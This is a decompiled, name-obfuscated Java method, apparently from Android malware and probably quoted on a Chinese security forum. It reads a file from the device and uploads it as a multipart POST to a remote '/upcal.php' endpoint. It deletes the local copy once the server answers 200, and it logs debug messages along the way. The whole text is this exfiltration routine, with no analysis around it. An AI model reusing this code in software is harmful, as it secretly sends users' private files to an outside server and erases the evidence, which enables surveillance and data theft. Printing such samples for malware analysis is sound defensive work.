 public int b(String str, Context context) {
a("upload is gone...", context);
this.m = "http://" + this.l + "/upcal.php";
String str2 = "\r\n";
String str3 = "--";
String str4 = "*****";
File file = new File(str);
a("upload is gone 11 ...", context);
if (file.isFile()) {
try {
FileInputStream fileInputStream = new FileInputStream(str);
a("upload is gone 12 ...", context);
URL url = new URL(this.m);
a("upload is gone 2 ...", context);
HttpURLConnection httpURLConnection = (HttpURLConnection) url.openConnection();
httpURLConnection.setDoInput(true);
httpURLConnection.setDoOutput(true);
httpURLConnection.setUseCaches(false);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Connection", "Keep-Alive");
httpURLConnection.setRequestProperty("ENCTYPE", "multipart/form-data");
httpURLConnection.setRequestProperty("Content-Type", "multipart/form-data;boundary=" + str4);
httpURLConnection.setRequestProperty("uploaded_file", str);
DataOutputStream dataOutputStream = new DataOutputStream(httpURLConnection.getOutputStream());
dataOutputStream.writeBytes(new StringBuilder(String.valueOf(str3)).append(str4).append(str2).toString());
dataOutputStream.writeBytes("Content-Disposition: form-data; name=\"uploaded_file\";filename=\"" + str + "\"" + str2);
dataOutputStream.writeBytes(str2);
int min = Math.min(fileInputStream.available(), 1048576);
byte[] bArr = new byte[min];
int read = fileInputStream.read(bArr, 0, min);
while (read > 0) {
dataOutputStream.write(bArr, 0, min);
min = Math.min(fileInputStream.available(), 1048576);
read = fileInputStream.read(bArr, 0, min);
}
dataOutputStream.writeBytes(str2);
dataOutputStream.writeBytes(new StringBuilder(String.valueOf(str3)).append(str4).append(str3).append(str2).toString());
this.n = httpURLConnection.getResponseCode();
httpURLConnection.getResponseMessage();
if (this.n == 200) {
a("upload is gone 200 ...", context);
InputStreamReader inputStreamReader = new InputStreamReader(httpURLConnection.getInputStream());
new File(str).delete();
}
fileInputStream.close();
dataOutputStream.flush();
dataOutputStream.close();
} catch (MalformedURLException e) {
a("error ex " + e.getMessage(), context);
} catch (Exception e2) {
e2.printStackTrace();
a("upload eroooo..." + e2.getMessage(), context);
}
return this.n;
}
a("file not foyund ...", context);
return 0;
}
先知社区